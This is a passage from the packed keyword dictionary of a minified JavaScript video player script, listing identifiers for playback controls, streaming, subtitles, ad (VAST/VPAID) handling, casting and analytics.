ed|plopenid|select|vpdevnts|mouseout|float|uit|Arrows|RemotePlayerEventType|buffer|scrollLeft|but_x|nbsp|Clickable|toolbar_hide|delta|outro||qrts|scrollbgcolor|stage_x|901|10px|replay|stage_y||||currentFile|Vector2|_css2|m3ut|butplstart|_hide|control_||bgpaddingbottom||onVolume|max_h|open_settings|gif|vertical|thumb|bgl|pan|imprsec|mrgnprs|motion_id|enc3|bgpaddingtop|_preloaded|_x|audiotracks|upld|_cstm|evntout|v360|fplace|design|SettingsVisible|SettingsClose|Switcher|fullscreen_process|enableRotate|pljs|Retimer|PlaylistNext||vsts|5px|request|circle|_keyStr|screenclick|dispatchEvent||skipoffset|err||evntovr||desktop|default_audio|Title|slow_unmute|C15||bgtop|||SubtitleChanged||f2id||||textContent|android|_rb|ShowOrHideProcessor||audioTracks|sublist|title2|VastNext|Stop|skpbt|hlsaudio|CalculateClick|Drop|line3value|quiz|repeat|prc|cubic|file3_separator|subtox|script|_speed|HideForce|fontsize|control_adlabel|sizing|CreateHLS|vast_unmutehover|is_visible|fff|Remove2|line1|id_|normal_h|browser|nowrap|orientation|hw2|AfterVast|Playlist||vast_impressions|autoplaylist|clr_play|clr_load|dropanm|StyleItem|CreateItem||pause_before_vast|pauseroll|qualities||line_width|sub_shift|minify|forbidden_quality|timestore|vmap|angle|distance|but_space|PlaylistG|source|videoHeight|channel|brightness|rule|pjs_i|ldr|encodeURIComponent|prev|parent_domain|forcehide|reloadto|but2|search|sttx|playById|getAdVolume|PlaylistNextExist|remainigs|MainResize|00|onPause|playsinline|answer|volumewheelin|tlbrhd|eventName|fd0|domain|RemoveAndPlay|textTracks||Vector3|sub_options|cmpns|sub_bottom|skipTime2|salt|min_h|acted|DashLevelsLength|vast_timeout||sphericalDelta|playbgcolor|UpdateObject||control_title|CustomSwitch|vpaidstarted|wheel|coh|scrollTop|Home||iurl|||cow|hidden_volume_over_process|event_y|backdrop|qbr2|phi|loading_error|referrer|event_x|icns|line2|touch|_lastime|PipWebkit|hlsfdt|sub_sizeproc|decode|onMove|fjs|create|tracks|iconsover|toolbar_margintop|file2|onerror|handleicon|UpdateTime|fontnames|vast_longtimeout|rotateStart|getElementById|toend|but_y|MediaReady|stout||autohide|pljssglobalid|fit|vast_longtomsg|and|saturate|Ready|pjswrp|rotateEnd|XHR|||||mediapip||dropcolor|spacing||controlover||contains|PlayerState|Hide|prototype|||imp|pltxt|geo|Scale|progresstimes||_preload|rotateDelta|or0|NewFile|destroyed|sub_color|marginbottom|load|getZoomScale|checkFont|cpm|onSeeked|relative|newplay|HandleWidth|panEnd|fullscreen_start|weight|_start|wholeText|shuffle_|speed1|last_skiptime|classList|PlaylistPrev|link|VastError|ActionPlaylist|dollyEnd|pjs_id|fontSize|CloseOpenList|setAdVolume|frameresize|get|onSeeking|tagframe|removeAttribute|panDelta|panStart|dollyStart|floatwidth|SetAudioTrack|hidejustfull|native|Played|theta|plfolder|ScrollTo|ToolbarHidden|openfile|dampingFactor|0px|||hlsdrm|dollyDelta|quartile|current|indOf2|StopBuffering|hiddenwidth|C13|family|overlays|uiplay2|scl|gTr|mediaSession|postroll|settingsovertimer|alert404video|abc|findLeft|hidevideo|texts|rightside|sub_color2|ellipse|showovercontrol|recover|items|showoverto|vpaidstopped|factor|vastclick|other|kbps|hdnn|alpha|||TagPlay|bgt|groupId|mousemove|pjstat|vpaid_waitstart||isWrapper|nativefullios|control_buffer|IconsColor|ScreenClick|LoadXml|polyline|scaleover|fatal|SubtitleSettingsMenu|HideProof|StageMove|sub_settings_on|hideonpause|ToolbarDown|tagName|default_style||NativeEnterFs|overopentimeout|icon2|hdicon|errorto|clientWidth|onUnmute|VastRecover|push_wait_int|now|Subtitle|pic|RemoveCurtain|nativeAudioTrack|bottomside|Show|dollyScale|tchs|tmpbg|flip|Extension|hidevpaid|instanceof|x_control|StageMouseUp|control_line|uifull|onScreenClick|hls_force|shareme|opn|ControlClick|url_shift|hlschangequality|readyState|600|adsinchain|justshow|maxBufferLength|cul|enableKeys|expand|Init|documentElement|vpaidskipped|topBg||thmove|autoQuality||cntrls||headfontsize|subtitle_start|timeFormat|enableDamping|VastAddPreload|open_pl|currentLevel|second|nomute|l1ll|||onmouseover|videoTexture|onmouseout|pstrv|f2bg|FindPlStart|seeking|subupld|tippointer|polygon|join|mediatags|000|_step|ll11|changeheight|_ease|pushCSS|pstrsi|poster_scale|jpg|not|nonzero|textArea|3000|subVectors|match|brandurl|bgg|bttn|handle_width|PlaylistPrevExist|||||Airplay|nocontrols|Skip|sub_or|compilation|wait_url|cover||mode|||butNames|aria||vpaidImpression|onTouchStart||plNxtExst|starttimeout|sub_bga|posterhide|vpaidvideostarted|||hlsDashSub|Reload|bgpadding|HideInterval|dontplay|HidePoster|sub_bgcolor|vast_remove|Exit|seeking_time|onDown|resume|deltaX|FindDrop|Curtain|rldcnt|actplay|ObjectFit|rightbs|stretch_with_volume|L12|letter|_id|setSpeed|onUp|onTouchMove|PlaylistExist|meshSky|StyleArrow|FltrVal|floatheight|_prevIcon|head|360p|vpaid_int2|plurls|StyleActive|vpaidframe_int|ShowForce|tpp|current_color|img_int|mxlft|480p|240p|tipbg|mpi|toolbarInterval|pldly|historybga|ResizeSettings||youtu|PlaylistControls|AirplayChanged||QualityChangedNoHand||Destroy|imps|current_|shr||stty|prm|buffering||fcdef|ErrorOr|session|PlaylistVisible|kap|PlaylistShow|NativeControls|UpdateSpeed|airplayed|hidetimeout|sxs|volumescroll|downin|marginprocleft|vllft|SettingChanged|xtitle|limitmaxwidth|RenameQualities|FileTo|hlsend_to|scrpt|scrollarrows|days|ScrollOverOut|linkurl2|historytitlea|RegExp|HistoryPlaylist|custom_speed|letterspacing|resizePlaylist|SetSetting|num|hidewithoutmoving|uijs|SettingsN|iconangle|mp3|ToolbarShow|win|clicked|YtInit||iosfull|gatracked|onMouseDown|SubtitleLoad||postMessage|contain||wheelstep|Script|requestFullscreen||playersize|user|unshift|C11|vast_volumecolor|hlsrows|elem|isPaused|scrollleft|srt|TimeSub|origin|Parsed|airhls|custom_aspect|startAd|compilations|playerid|rxml|findTop|255|control_full|copyObject|onmousemove|tipbga|skipimp|va2l|l3v_show|Cut|speeds|999|vpaidslot2|tippadding|vpaid_slotinframe|Lines123|nohls||pstrs|tipbgcolor|pstrurls|swipev|seeked|PAN|pointscontrol|MidrollOverlay|onTagError|onOutSkip||stretchonfullscreen|complete|vast_skip2right|brd|base64|PluginSub|RenewSubtitle|||998|vmaps||_max_order|||_psd|shift||||copied|_seekaftervast|play_errs|url2|PjsWrapper|ctx2|pp2|frag|galabels|ad_ands|result|vpd|ad_ors|AddEvnt|touched|gao|Wrapper|pljsmute|Infinity|line_speed|while|crtvs|adxml|nativefull|_t|JsClk|dclckto|memory|rnd|||videoWidth|_play_i|20816|pip_quality|onplay|details|Href|platform|adblock|canvas2|vtt|parentcontainer|sourceBuffer|nativecontrolsmobile|SubtitleLoad2|Thumbs|file_separator|gain|offsettimer|ipad|ssfontsize|playlist_source|Ctxt|sub_weight|subload|autonext|||sub_shadow|hls_stuck_time|userid|qbr1|handlehide|errorMessage|SvgColor|ni2|midrolls|clientHeight|ShowTip|clickmargin|tmln|addClick|clickarea|lrpd|bgh|uiposter|ymax|RemoveControl|bgborder|48743763|bgbordercolor|hand|CustomToogle|embedvars|pjs_|Off|ceil|vpaid_mute_impression|OpenList|zoomChanged|||ctxtnk|offsetLeft|rotate|hideoutmute|hidden_volume|_ended|rotation2|_w|toggle|StyleLine|BufferStop||iconreplay||Scl|SwitchText|TipText|normalscale|onSkip||skipAd|pldur|overed|vast_stop|observer|getAdDuration|||VastAndLimit|shareiconscale|||RenewPoints|Pntd|CustomText|33571875|tbi|panOffset|pl_first_id|keyPanSpeed|vast_adid|87798468|vpaidStopAd|left0|htto|seekwindow|vast_duration|RemoveForNextAd|MuteIcon|paddingright|rotateSpeed|cftlr|svg0|L11|vpaid_starts|05|616046|write|Mouse|js_events|||||Download|VstLdTxt|vpaidvolume2|VastLoader|Rot|playbgcolored|stuck|audiosrc|sepia|subsor||AudioContext|||facebook||wheelinterval|ShowLayer|isTypeSupported|||PluginPlSrch||||mini||||YoutubeID|_readyonplay|sub_upload|playVideo|mlr|shareiconscaleover|subopt1|drtn|YouTubeIframeAPIReady|PlayAction|isNaN|deviceName|remember_sub|VolumeChanged|lft|resizeSettings|_stopped|youtube_id|fileTimeout|CastContext|getInstance|vastonmobile|53790984|quality_received|Start0|_wait|BeforeVast|unmuteplease|ssflyp||||||isPlaying|container_id|StopMedia|offsetTop|72532408||isMuted|historybgcolor|sub2|sub_all|audioTrack||livewakeup|RemoveMedia|037|covervideo|getDASH|getHLS|||HlsUpdateAudio|loadLevel|autoLevelCapping||SubtitleOff|||mime|autoprevopenfolder|hdstp|pjspl|_iconv|pointa|decoration|FileType|6642813|CreateList|Visible|contentDocument|scrollHeight|edge|CreateShare|parsed|resizeonwidth|alldd|but_h|vastfrombg|hlscq|hideuntilstarted|mediaSource|scrollwidth|showinterval|ssa|files_channel|onLoadStart|PlayLocal||response||||||||||bgx|isAuto|arpl|153204||twitter|PlayRemote||PipSize|bgbract|CreateDASH|rldplay|disabled|hmx||setaction|picture|C12|hlsfps|hidevar||autonextopenfolder|hidevar2|UpdateVars|ksu|newfile|square|dropl|UpdateVars0|stretch_width_last|airpl|SubtitleError|HlsLevel|0933314|changeAspect|Loading|file2_separator|ResizePlaylist|_fullscreen_end|frames|PtrNn|muteicon|vpaidvolume|endEvent|nhs|_move|subdrag|VolumeWheelX|iniframe|imgtime|last_time|||timebreak|png|vast_skipbgcolor|lineHeight|startEvent|ROTATE|_muted|exception|OpenScroll|100000|datetime|onStep|_steps||linkTxt|content||static||scripts|gaTrackPlay|scrolling|14px|full|screencolor||unmutebuticon|base|fspr|serif|||sans||fontFamily|found|navigationUI|Unmutebut|onMouseMove|rld|current_vast_url|mouseUp|adscounter|Load|handleaover|handlescale|pntd|isClickable|vast_type|vpdimpr_t|VastBgLoad|lastTouch|bgo|pauserollonplay|ff0000|vpaid_stop_t|vstpause|resizeonplay|vpaidquartile|vpaid_complete_t|handleiconspress|onTimeupdateExtensions|||volumegain|adsfirst|stored_dur|VastVisible|NativeExitFs|timerTime||6px|mouseButtons|VastVideo|tippaddingtop|CreateTip|vpaidAdRemainingTimeChange|vpaid_timeout|ShowHandle|dollyIn|dollyOut|find|HideTip|thumbs_on|VastInsertOr||done|rightclick||rc_label|worked|||DoubleClick|vmap_ors|MainUpdateSize|FrameResizer|click_t|ClearClick|doubleclick|adwp|seeksides|unmuteonclick|vmaptag|StageMove2|eventstracker|click0timeout|creatives|started|dnfs|Password|omt|sub_size_fullscreen|vmap_ands|playlist_title|spd|gifed|rUlkBO48zR9OFbE|3600|fpv|setActionHandler|333333||||||PJSDIV|parentElement|I1lI|lI1l|lock|Image|wait_wrap|_nocred|StringVar|abfn|Parsing|TitleTemplate|||vast_ima|menu|sub_size|lastIndexOf|timeld|rmbgcolor|randomstr|sessid|current_file|playlistloop|playlistrewind|container_h_procent||||mobiletv|sleeptimer|mtp|VastReplace|opera|Resume|20816l|playroll|20776|rightout|yescontrols|no_|_blank|plopt|sub_x|mutestore|StageLeave|title_template|playerjs_|prgtime|_Tracking|moz|input|toLowerCase|lang_|Touch|sub_reset|mouseMove||||||vars|leavetimeout2|Copied|thumbnails|castname|Review|mousedown|mouseHere2|timeline_h|viewBox|vast_skip|vaststarted|objectMatrix||iconopacity|bgcontainer|noclick|resizetxt|Open|targetDistance|panLeft|dashquality|timeshort|AudioTrackChangedNoHand|lngth|160p|panUp|YoutubeReady|wght||Matn|PlayerjsMenu|openById|PlaylistRewind|matrix|userseek|PerspectiveCamera|clone|valuefromlang|current_plurl|prefile|720p|KeyPlusDown|Click|_started|exist2v|1080p|KeyPlusUp|PlaylistError|imgldd|vol|tipalways|iconscolorover|scene|restart_audio|scrollarrowcolor|scrollarrowsize|||BgBrAct|rename_audio|360|RemoveTimeouts|fromCharCode|TreeReady|dvrtime|marginbg|900|urls_and|PlaylistHere|fid|_icon|js2|_control_|openplaylistbefore|poster_aover|rect|colorbg|floatlimitwidth||poster_a|ERRORCODE|2001|_lastactbut|limitwidth|customdesignsvg|FileReader|PluginOpen||svg3|suboptns|HidePoster2||iclr|rotateLeft|clr_options|apdr|onClickSubtitle|openplaylistroot|control_start|hideAllIcons|updateProjectionMatrix|isvg|Loaded|bgtmp|hideuntilto|wtcntrl|paddingleft|showtitleplaylist|Ended|isReplay|sub_stroke|eventstrackervast|MenuProc|wait_to|file_yv|ass|last|Text|start2|rename|Prefile|onYoutubeReady|yamtrid|tem|animate|urlcnfg|540p|target0|TheEnd|MOUSE|castdevice||casterror|utx|historytitlestrike|nwfl|position0|historycolor|mutedautoplay|setSize|zoom0|MediaSess|SubtitleParse|hlserror|StateChanged|StartSpeed|pldur3|Playing|SubStyle|poster_float|playOrPause|iobj|muteOrUnmute|Captions|MediaYoutube|removebykey|wrapper0|vast_starts|volumeLevel|pldur2|HlsSleep|rangi|sleep_timeout|getVolume|GET|XMLHttpRequest|_css|sub_upload0|logout|skip_after_|timerInterval|scld|insertBefore|DrmVars|posterhidepause|stringify|butseekto|resizetimeout|chr|encoded|MuteChanged|geometrySky|1440p|orbitController|pepper|2160p|NativeSubtitle|sub_off0|xato|minute|ahd|drawImage|getQuality|hour|getAudioTrack|PlayChanged||onWheel|Connection|urlsl|piped|index|submm|ssfontcolor|sstext|rand|quat|_stop|UpdateDt|_recover|vastgo|End2|Out|VastGo|OrthographicCamera|VastCheckNext|andlimit|Recover|plcontinue|minZoom|preloaded|maxZoom|scrollbar|splice|End3|playerjscom|moveOr2end||incorrect|TOUCH_PAN|TOUCH_DOLLY|borderbottom|TOUCH_ROTATE||mdswp|advertising|VpaidStarted|DOLLY|VastShow|pointcolor|Place|head_|nativehlsios|VastReady|ie9||||||||IndexPlaylistProcessor|VolumeWheel|posteronpause|vstdwn|RadioTags|RIGHT|mediadrag||xy00|NewAspect|pstr_to|stopotherplayers|EmptyVastUrl|ScaleStore|limit|midrollo|PluginMovable|vast_midroll_limit|LEFT|tagsurl|FindOpenIds|ShowNextList|playsinlineonmobile|vast_preload|VastPreloadLoad|WARNING|CreatePoster|Preload|quality_|IndexPlaylist|VastPreloaded|audio|encountered|unknown|pjs_parent_i|bggrclr|Stopped|toolbarhidden|StartTimeout|reloadfirst|_tags|renamed|dynamicDampingFactor|sub_store|ErrorMsg|pljssubtitle|SubtitleLoadAll|rotateUp|reloadtimeout|SubUpload|ErrorReload|PluginErrorVideo|lastPosition|lastQuaternion|EarlyEnd|_timeout|requestFullScreen|maxMaxBufferLength|subpausehide|606|play25|play50|play75|Metadata|History|Alpha|Seeked|reloadlog|checknative|fileorto|introstart|ChkDrt|filerorto|mozRequestFullScreen|onDash|dropquality||denied|dontload|sub_bgpadding|Empty|fullblack|volumewheelfull|dropaudio|m3ui|Style|exitfullscreen|sub_font|2px|PlaylistLoad|CheckDash|lastsub|onContextMenu|webkitRequestFullScreen|EPS|changeEvent|msRequestFullscreen|staticMoving|noKeys|noPan|SubRem|noRotate|onMouseWheel|noZoom|dash_subs|onKeyDown|fzoom|SetSubtitle2|onTouchEnd|connected|dropupdate|valuepadding|5000|notofh|icnclrdwn|scldwn|hideonplay|TipHide|marginbgpadding|activeiconsize|marginbgcolor|bggr|arrinterval|MarPad|tmpr|ControlOut|bgcolorlink2|minw|_currentIcon|bttnbg|butByS|downi|onMobOver|onMobMove|reRightMenu|addtitleplaylistbr|RightMenu|addtitleplaylist|stvs|csta|linkurl0|marquee|dont|StartVpaidVolume|onInvite|CurrentVolume|UpdateVolume|resizeFromText|last_text_w|Marquee|innerText|postsmbl|resumeAd|presmbl|PlayStart|CstmTgl|Rotate|imageLoaded|lastt|VpaidSetStartAd|ytinterval|settingsNumberVisible|RemoveInterface|_clck|hidetime|ctxt|nocontrolsvpaid|vpaid_int|btm|doctype|ClickArea|ref|stopkeys|ReplayIcon|updatePlaylist|resizeonmouse|NoSpan|SubOpt|spn|plaudio|_ltime|SpeedChanged|QualityChanged|Action2|PlaylistPlayId|Media|sleep2|CrtVl|startcss|floatmarginright|toolbarisdown|MbMv|playlistovertimer|xvalue|connection|quick|nohead|killMotion|HidePositionControl|cast_available|pjs_cast_button_|tchs2|resizeme|pljstrack|pjslng|UpdateStart|4px|ontouchmove|clck|onClick2|_i|ActionOptions|StyleSubtitle|bordercolored|rmcolor|fonts|30979|smbls|hdbrdclr|pljsquality|noprevicon|appearance|keyCode|ioscss|30766|scrollarrowbg|scrollarrowbgcolor|updown|leftright|requestAnimationFrame|vast_unmutebut|pljsuserid|qualitystore|7px|vast_title|settimer|15px|tipbgrounding|Player|tipletterspacing|tipfontsize|vast_volumebgcolor|tipfont|tipcolor|tippaddingbottom|onOutMute|CreateUiBut|tippaddingleft|SettingsParser|vast_unmutebutcolor|AdParameters|AdLoaded|vpaidAdError|restart|_time_load|vast_skip_bottom|UpdateSkipTimes|removedNodes|handlemove|handlehideinit|EndMove|moveseek||over_final|vast_xbgcolor|adparameters|ImgLoaded|movevent|ShowSkip0|SlowUnMute|vast_default_volume|start_timeout|pstr|VisibleCheck|host|vast_ltfrv|pjsframed|tu0|blra|hostname|chkskp|vpdskp_t|Vpaid|vast_skip_size|vast_skipbga|video_t|CheckMuteStart|waitVpaid|gaurl|ControlsBg|volume2|html|javascript|vpaidframeloaded|toFixed|TipVol|vpaidSkipAd|Thumb2|SetCSS|valuemargin|handlecolor|firstQuartile|midpoint|thirdQuartile|vpaidStoppedTimeout|PluginPoints|pjshd|getAdLinear|pjscssed|uititle||vast_title_text|vast_pauseonclick|vast_impressions_all|deg|i_|grdlft|div2|isFrm|del|companionImg|brand|thumbs|CheckHideVars|UpText|VpaidResize|Places|controlCSS|handle2color|vast_progresscolor|allowfullscreen|LineScale|onOutX|allow|getAdWidth|getAdHeight|DVR|vast_xcolor|Mvskpl||place|vpaidAdDurationChange|bordersize|handleiconpress|onup_to|handlea|clickscaley|skipSkip|handleiconover|Impress|ImpressionActions|coloroverplay|vpaidVideoTimeout|vpaid_timeout2|timeline_w|vast_click|Bglines|vpaidImOnVdSrt|mobtch|borderRadius|check|InitVisible|SubtitleTimerMenu|96189913|onPipLeave|ScreenClick2|onPipEnter|durationchange|volumechange|loadedmetadata|timeupdate|serializeToString|iOSTrackLoaded|XMLSerializer|subtitles|nativesub|IconSVG|removeTracks|C10|hlsSub|wrapper_events|mainresize|pjswrp2|_hlssubtracks|change2playlist|cntrlrsz|nextLevel|screenmarginbottom|SetHlsQuality|onWkitKey|order0|setQuality|but_w|hmaxk|9830753|substore|ppl|bg_hide|aspct|leftandrightpadding|301|025|086|062|PluginShare|_rights|099|srct|companions|927|AddPlgn|Alert|skipt|str2obj|976|moving|91628571|_move_rights|maintitle|5017903|sub_designstore|playedstored|CreateWS|ws_created|hls_started|HlsAudioTrack|renameTracks|HlsAudioTracks|pauseVideo|_set_quality|span05|getDuration|ytautoquality|MseIsSupported|isFullscreen|LoadedData|heightInterval|WaitSize|pipto|language|CastInit|rid|HlsSleep0|is_hls2|network|ErrLocal|savedPlayerState|SetCurrentQuality|landfullmobile|C14|nativeControls|DOMParser|CheckPip|responseXML|disableRemotePlayback|pstrsin|vastJs_to|PjsCheck360|tagSrc|currentposter|PlayerSize|ChangePip|PstrLd|autoplaymute|getVideoData|gained|PstrLdd|audioctx|NormalscreenUI|FullscreenUI|Visibility|onYtPlayerReady|Youtube|abs|landscape|startwait_t|49474569|_vf|toggleControl|pljsvolume|resize2|winWidth|CloseSttx|ClosePl|TitlePl|sharer|Shuffle|fixed|FSL|Menuproc|resizetext|textarea|59038667|ClickAction|volumestore|activeicon|embedsize|PauseAction|keydown|NxtExt|re_y|ToolbarHide|JsEvent|firstly|effect|winHeight|ControlCoordinate|customTextPl|L13|playiconbut|nextSibling|pljssclx|mobiled|ParsTxt|VisibleItems|wrapperTime|CustomTextButs|youtubeposter|normalscreen|removeItem|ShowShare|lntch|upText|Yandex|Prt|vast_unmutebutbgcolor|ClickTracking|CompanionClickThrough|419ee30563dbb61b95e835b5f8ac06cb|alertsbgcolor|yaCounter|666666|vast_url|ffdd1f|ga_event|alertsbga|alertscolor|OverlayParsing|pimp|filetype|kxcdn|_Extensions|Tracking|visibilty|customVpaid|gtag|alertspaddingv|vast_xbga|scalable|||||control_countdown|Number||||StaticResource|vast_mute_bottom|alertsfontsize|alertspaddingh|loadTime|yamtr_event|progress|onToggleMute|405|Audio|ktTdDdye|analytics|onClose|noindex|skipor|VpSkp|vastURL|full_hours|full_minutes|startTimeout|adsinvitation|playerjs|onToggleFull|[base64]|[base64]|firstElementChild|contextmenu|unmuteicon|apiFramework|[base64]|errorCode|vast_resound||mss|pause_mute|Playerjs|onOverMute|decodeHtml|helvetica|vast_volumebga|LoadXmlNoCredentials|pjslog|googleapis|minVisibility|vpaidimpression|arial|slng|vast_visibility|vast_id1|VASTP|700|dnBhRsGk|defaultTemplate||High||PJS_VPAID_LOADED|partner|initVpaid||imprsd|dasherror|ontimeout|unescape|setVolume|PlugDsgn|37461l0|time2|416|TrackingEvents|skipads|006|vast_denied_files|64114|isyoutube|SetChannel|0l4|MediaFiles|youtubeready|vendor|10029|25079l3|8746l0|_Media|PluginCam|49931|Papi41|last_subtitle|castinit|0l0|13498|maxTouchPoints|20816l2|MSIE|VastBreak|XML|msie|updateCuid|_go|PluginVastOmid|10237|00276|37461l|firefox|993|935|775|VpaidSet|994|64182|962|notv|483|27125|xml_string|DestroyIma|dasharray|2683|vast_linktxtcolor|1val|vast_linktxtbgcolor|pjspan|parseFromString|vaststart|control_soundbtn|parser|pjsfrm|dashoffset|vast_linktxtonmobile|height_div|94997|roll|width_div|api_|vast_progressbgcolor|control_logo|FindIdPl|vast_skipcolor||26557|PlayerjsEvents|playlist_id|vast_empty|Playback|vast_adsfalland|geobj|62056|10000|device|getContext|984|0val|62195|VASTAdTagURI|allowMultipleAds|adtg|Ease|372|elastic|27124|introtitle|vast_titlecolor|23173c0|vast_titlebgcolor||pmevnts|Done|str|00136||vast_bgcolor|google|handleTouchEnd|winTop|0725739|icn2|my3|0645937|9616447|winLeft|Pop|303|php|embedhtmlend|embedheight|embedwidth|embedhtmlstart|Uncopied|90342661|074|pjs_share_link_|6265714|pjsdiv2|copyurl|PluginDroplist|dropclrs|0956563|0785714|L19||358|dropfontsize|dropsmallfontsize|16114286|1411563|223|audio_|049|shareiconmargin|sharetitle|web|Yuqori|liq|unmute_video|Ovozni|SubtitleSettingsClose|SubtitleSettings|yoqish|tkazib|ShowTimeout|yuborish|width100||Fon|paddingtop|offsetwrite|upload|PlaylistBack|hidecontrol|||scroll_left|ListsWidth|share2|ListsWidthRight|sharetop|L16|20000|bgclr|share3|share1|scroll_down|sharebgcolor|shareclred|sharecolor|show1value|through|Width|showById|textstyle|whatsapp|ScrollRight|sub_allmyt|Qualities|onQualityChanged|yterrors|customyterror|ytError|Start00|sub_off_title|getPlayerState|default_subtitle|ENDED|PLAYING|sfjs|ytEnded|onYtPlayerStateChange|PLAYER_STATE_CHANGED|IS_MUTED_CHANGED|subshift|UpdateSub|Controller|application|setVolumeLevel|Available|playerState|receiverid|__onGCastApiAvailable|nameofyoutubequality|getCurrentSession|tslmt|timestorejustbut||IS_CONNECTED_CHANGED|seekTo|IS_PAUSED_CHANGED|VOLUME_LEVEL_CHANGED|PlayingChecker|ytReady|pointw|93409913|9211241|8215241|sub_bg|sub_bgo|sub_lineheight|sub_big_fullscreen|M12|9390991|sub_split2words|25712408|SubtitleBottom|2464991|4877241|50032408|M14|0638991|6327241|html5|61928677|youtubecontrols|iframe_api|ytcl|ffect|HideLayer|pljs_yt_|774328|L14|0454574|7378707|4959714|8345227|14130702|60588467|8361812|ScrollLeft|Qurilmada|referer|vpaidAdSizeChange|vpaidAdVolumeChange|getAdRemainingTime|vpaidAdSkippableStateChange|vpaidAdExpandedChange|changevastheight|sqrt|remove_t|vpaidAdClickThru|vpaidLoadTimeout|tagTimeout|creativeView|vpaidStartAd|PushWaiting|vast_readystart|vpaidAdImpression|vpaidAdInteraction|vpaidAdErrorVpaid|vpaidAdVideoComplete|vpaidAdUserClose|vpaidAdUserMinimize|acceptInvitation|vpaidAdUserAcceptInvitation|vpaidAdLinearChange|vpaid_timeout5|vpaidAdVideoThirdQuartile|vpaidAdVideoStart|vpaidAdVideoMidpoint|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout4|vpaid_timeout3|vpaidQuartileTimeout|AdVideoStart|vpaidAdLoaded|viewable|vpaidAdPlaying|uiskp|handleTouchStartRotate|handleTouchStartDolly|handleTouchStartPan|onImpression|handleTouchMoveRotate|ShowSkip|handleTouchMoveDolly|NotViewable|pct|pljsvastprogressbar_|CurrentTime|timeUpdate|handleTouchMovePan|vast_closeonclick|vast_openclick|Viewable|handleKeyDown|vpaidAdViewable|handleMouseMoveRotate|vpaidAdLog|ORBIT|handleMouseDownRotate|ZOOM|handleMouseDownDolly|handleMouseDownPan|pjsvpd_|handleMouseWheel|subscribe|handleMouseMoveDolly|onProgress|handleMouseMovePan|handleMouseUp|vast_impression|ViewUndetermined|vpaidAdPaused|gstatic|ijro|pldelay|Pldelay|Plug360|Restart|PjsTreeOrbit|v360noctr|v360kctr|StyleFew|brda|onClickSubtitle2|onClickTimer2|18px|ffeeab|_reset|Quaternion|setupx|headbordercolor|clear|_xIcon|250|ScrollUp|ScrollDown|together|contrast|ajax|ArrowsInterval|WaitTree|_nextIcon|treeInterval|LinearFilter|scrollarrowbgovercolor|scrollarrowbgover|materialSky|scrollarrowgradient|40px|autoRotate|pressed|StoreImpression|setFromMatrixColumn|Spherical|getAutoRotationAngle|autoRotateSpeed|zoomSpeed|unsubscribe|stopAd|multiplyScalar|floatwidthsmall|pauseAd|vast_addclick|dolly|old_|justcode|BOTTOM|tbimp|smallfontsize|floatheightsmall|_subfile|minDistance|cstm|minAzimuthAngle|iset2|maxAzimuthAngle|minPolarAngle|maxPolarAngle|maxDistance|220|applyQuaternion|quatInverse|DownIn|ControlOver|Wheel|quaternion|dispose|toLocaleTimeString|PlayerjsAsync|same|hlsdebug|PluginDash|m3u8|isSupported|preloadhls|preloaddash|dashjs|hlsquality_off|hlsaudio_off|reHls|hlsvastwait|Continue|framei|hlsmto|evenodd|maxLoadTimeMs|hlsfto|Rectangle|linetippointer|tippaddingright|thumb_shadow|thumb_bordercolor|thumb_borderwidth|mpd|line_volume2|thumb_radius|Vsts|Drt|Init2||fileto||FileTimeout|filetod|Timeout|PipSwitch|movable|reYT|PipToggle|PlgnVstPstr|anonymous|rc_|PlgnVstLdtx|current_time|PluginReplace|menufltr|optStr|MediaVideo|playsinlineonmobileiphone|mrgnsmll|crossOrigin|thumb_border|thumb_height|CreateMedia||_a|handlewidth|bgline2|bgline1|bglines||clickmarginbottom|clickmargintop|onmousedown||onmouseup|bgbrdrw|bgw|FlussonicMsePlayer|current_thumb|roundout|debug|supported|hlsTextTracks|315|livewakeuptime|HlsLiveWaiting|loadSource|loadstart|handlemargin|handleiconsover|drm|thumb_width|handleinit|hlscookies|CreateThumb|withCredentials|customBuffer|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek||_time_play|_duration_play|dvr|CancelBubble|hls_stuck_duration|PlgHlsFdt|toptip|linetipmarginbottom|thumb_move|hlsptm|mvskps|PlacePoints||270|xOffset|yOffset|toUpperCase|callback|valuebg|recovery|swipep|access|tvg|nativenotios|norld|alerts|alert404||alert404text|alert404v||ReloadTimeout|onPlayTag|swiping|tagsinterval|posterhidestart|PluginPip|ChkHlsEnd|playByYoutubeId|playId|pipSrc|1150|1550|1800|Swiping|nativenotiphone|640|shwvstfnsh|ovr|tagLive|vast_longtimemsg|createTextNode|vast_prestarttimeout|VastLongTimeout|VastRemoveUrl|VstAndLmt|disablePreload|last_ors|posterhidetime|PluginRel|showposter|HidePoster3|StopOtherPlayer|comment|FindFileInPlaylist|nativenotipad|plapto|apto|ShuffleEnd|after|426|hidestartbutios|imageExists|maxresdefault|obsrvr|MutationObserver|file_type_old|scheme|Timer|linker|today|CustomFonts|PjsFr|prtObj|prted|allowtransparency|parentIframe_style|notframe|IFRAME|YouTube|PjsFrMsg|postmessages|method|postmessage|pjsframe|PjsFramed|pjsfrrs|crt|720|CrShr|System|RightOut|RightOver|rmsize|RightCSS|right_y|right_x|RightClick|RightMove|RenameTracks|rc_version|ParseUrl|rc_anyway|rc_labelurl|nativeSubtitle|removeNativeSubtitle|outline|highlight|tap|dashaudio|ltr|direction|clrs|valuebgcolor|hlsdrmfp|VastImpression|showntv|PluginMbps|upd|playonhover|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|PluginSkip|pstrwt|unfixing|exst|subfeed|setTracks|setHlsQuality|hideuntilmeta|hideonfullscreen|setHlsAudioTrack|hls2|hidewovar|wtpstr_to|WaitPoster|hidebeforesec2|plusminus|liketext|inversetime|counter|hlscaptions|scalesmall|opposite|action2|Control|togglesubs|which|nums|HideElement|UpdateSettings|PlaylistMove|PlaylistOpenId|prenewpl|PreNewPl|PlaylistClose|Exist|UpdateTimer|Volumescrolled|posteronwait|hideonvar|hidebeforesec|icon3|ControlsBgClick|userplay|unmuteonplay|showing|actpause|reset|enterpictureinpicture|leavepictureinpicture|webkitneedkey|sttr|sort|hmaxk2|back|always2|NewPl|OpenPl|marginprocbottom|marginproctop|ControlX|lrpps|lrppp|marginprocright|async|userpause|addTrack|hideaftersec|mbmv_timeout|hideonwidthlimit|hideonwidth|hideoverwidthlimit|subtitleTrack|hideoverwidth|alwaysjustpause|alwaysnotfullscreen|hidewithoutplaylist|hideonbar|hidepsms|ResizeMain|p